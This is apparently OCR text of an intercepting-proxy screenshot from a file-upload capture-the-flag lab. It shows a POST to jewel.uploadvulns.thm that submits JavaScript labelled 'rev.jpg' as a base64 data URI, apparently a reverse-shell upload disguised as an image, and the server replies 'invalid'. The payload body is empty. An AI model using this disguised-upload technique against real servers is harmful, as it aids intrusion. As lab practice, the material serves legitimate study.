 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: jewel.uploadvulns.thm
3 Content-Length: 589
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/json
9 Origin: http://jewel.uploadvulns.thm
10 Referer: http://jewel.uploadvulns.thm/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"name":"rev.jpg",
"type":"text/javascript",
"file":
"data:text/javascript;base64,
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 05 Sep 2024 16:09:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 7
6 Connection: keep-alive
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 ETag: W/"7-gfNEp2hqgLTFKT6P3AsBYMgsBqg"
10 Front-End-Https: on
11
12 invalid